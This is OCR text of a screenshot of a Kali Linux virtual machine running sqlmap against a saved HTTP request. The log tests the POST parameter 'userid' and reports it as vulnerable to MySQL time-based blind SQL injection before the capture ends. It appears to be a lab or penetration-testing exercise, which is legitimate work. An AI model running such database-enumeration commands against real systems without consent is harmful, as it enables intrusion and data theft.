 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 18:23
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
(kali㉿kali)-[~]
$ sqlmap -r sqlimap --batch --dbs
{1.10.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:16:41 /2026-11-26/
[18:16:41] [INFO] parsing HTTP request from 'sqlimap'
[18:16:41] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[18:16:41] [INFO] testing connection to the target URL
[18:16:42] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:16:42] [INFO] testing if the target URL content is stable
[18:16:42] [INFO] target URL content is stable
[18:16:42] [INFO] testing if POST parameter 'userid' is dynamic
[18:16:42] [WARNING] POST parameter 'userid' does not appear to be dynamic
[18:16:42] [WARNING] heuristic (basic) test shows that POST parameter 'userid' might not be injectable
[18:16:42] [INFO] testing for SQL injection on POST parameter 'userid'
[18:16:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:16:43] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:16:43] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
'
[18:16:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[18:16:43] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[18:16:44] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[18:16:44] [INFO] testing 'Generic inline queries'
[18:16:44] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[18:16:44] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[18:16:44] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[18:16:45] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[18:16:55] [INFO] POST parameter 'userid' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' inject
able
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] Y
[18:16:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:16:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
other (potential) technique found
[18:16:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
Right Ctrl
31°
99+
76%
6:23 PM
11/26/2026